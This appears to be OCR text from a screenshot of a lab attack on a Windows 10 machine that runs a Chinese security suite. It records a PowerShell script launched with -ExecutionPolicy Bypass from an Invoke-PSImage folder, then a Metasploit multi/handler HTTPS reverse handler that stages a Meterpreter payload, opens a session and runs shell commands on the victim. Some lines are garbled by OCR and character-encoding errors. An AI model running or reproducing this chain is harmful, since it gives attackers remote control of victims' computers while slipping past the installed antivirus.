 我的电脑 木马直杀 电脑清理 系统修复 优化加速 功能大全 软件管家
节能
C:\Windows\system32\cmd.exe - PowerShell.exe -ExecutionPolicy Bypass -File .\msf-crow.ps1
oweshell\Invoke-PSImage-master>PowerShell.exe -ExecutionPolicy Bypass -File .\msf-crow.ps1
192.168.22.255
X,MULTICAST> mtu 1500
,SIMPLEX,MULTICAST> mtu 1500
msfconsole
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.2:4444
[*] https://10.211.55.2:4444 handling request from 10.211.55.3; (UUID: vd8xec1a) Staging x64
ytes) ...
[*] Meterpreter session 1 opened (10.211.55.2:4444 -> 127.0.0.1) at 2021-05-30 18:32:06 +0800
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell whoami
Process 2940 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.14393]
(c) 2016 Microsoft Corporation����������Ȩ��
C:\0_poweshell\Invoke-PSImage-master>chcp 65001
chcp 65001
Active code page: 65001
PC